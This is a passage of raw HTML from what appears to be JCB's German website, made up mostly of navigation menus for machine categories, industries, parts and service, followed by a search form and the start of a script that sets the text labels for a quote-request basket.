                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/utilities/">Infrastrukur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/public-building-maintenance/">Instandhaltung &#xF6;ffentlicher Geb&#xE4;ude</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/highway-maintenance/">Stra&#xDF;ennetz</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/winter-maintenance/">Winterdienst</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Elektro
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistik
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/behorden-und-kommunen/">Beh&#xF6;rden und kommunen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/bodengerate/">Bodenger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/konstruktion/">Konstruktion</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/landwirtschaft/">Landwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialumschlag/">Materialumschlag</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialverarbeitung/">Materialverarbeitung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/meerestechnik/">Meerestechnik</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/stromerzeugung-und-pumpen/">Stromerzeugung und pumpen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ersatzteile und Kundendienst
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Teile
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/powertrain-components/">Antriebsstrang-Komponenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/service-fluids/">Betriebsfl&#xFC;ssigkeiten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/ground-engaging-tools/">Bodeneingriffswerkzeuge</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/electrical-and-lighting-systems/">Elektro- und Beleuchtungssysteme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/filters/">Filter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/cab-and-body-parts/">Kabinen- und Geh&#xE4;useteile</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/chassis-and-undercarriage/">Unterwagen und Fahrwerk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Kundendienst
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-health-check/">JCB Maschinenzustandskontrolle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Angebote &amp; Shops
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            JCB Welt
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engagement
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/veranstaltungen/">Veranstaltungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Einblicke
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/nachricht/">Aktuelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/our-story/">Unsere Geschichte</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Wissenswertes
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/faqs/">H&#xE4;ufig gestellte Fragen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/quick-start-guides/">Kurzanleitungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Nachhaltigkeit
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/wasserstoff/">Wasserstoff</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Design-Umschalter</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Suchen</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/de-DE/suchergebnisse/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Suche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Suche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Suchbegriff eingeben</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Suchbegriff eingeben"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Bitte geben Sie einen Suchbegriff ein</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Suche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Zur Anfrage hinzufügen',
      basketOptionsIntro: 'Sonderausstattungen',
      continueBrowsingButton: 'Zurück zur Auswahl',
      viewBasketButton: 'Zur Anfrage gehen ',
      closeBasketLabel: 'Benachrichtigung schließen',
      checkoutUrl: '/de-DE/warenkorb/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Preis anfordern',
      downloadBrochureLabel: 'Broschüre der Anfrage hinzufügen'
    };

    window.JCBBasket = JCBBasket;
